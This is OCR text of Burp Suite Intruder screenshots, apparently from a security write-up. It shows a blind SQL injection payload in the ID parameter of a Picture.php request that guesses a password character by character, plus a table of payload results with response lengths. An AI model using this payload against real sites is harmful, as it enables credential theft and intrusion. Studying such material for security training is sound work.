 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=0"%20or%20password%20like%20"5§x§% HTTP/1.1
Host: 133.130.90.172
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,applicati
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) A
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=akd3c31l0mhd4q36ilqut9hur7
? < + > Type a search term
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
35 8 200 26125
0 200 288 baseline request
1 a 200 288
2 b 200 288
3 c 200 288
4 d 200 288
5 e 200 288
6 f 200 288
7 g 200 288
8 h 200 288